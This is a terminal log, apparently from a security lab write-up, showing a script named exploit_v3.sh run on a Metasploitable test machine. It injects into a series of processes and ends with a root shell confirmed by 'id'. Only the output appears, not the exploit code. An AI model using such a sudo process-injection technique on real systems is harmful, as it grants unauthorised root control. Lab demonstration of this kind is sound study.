 msfadmin@metasploitable:~/sudo_inject$ sh exploit_v3.sh
cat: /proc/5266/comm: No such file or directory
Injecting process 5266 ->
cat: /proc/12355/comm: No such file or directory
Injecting process 12355 ->
cat: /proc/12356/comm: No such file or directory
Injecting process 12356 ->
cat: /proc/13187/comm: No such file or directory
Injecting process 13187 ->
cat: /proc/14324/comm: No such file or directory
Injecting process 14324 ->
cat: /proc/15641/comm: No such file or directory
Injecting process 15641 ->
cat: /proc/17103/comm: No such file or directory
Injecting process 17103 ->
cat: /proc/17114/comm: No such file or directory
Injecting process 17114 ->
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#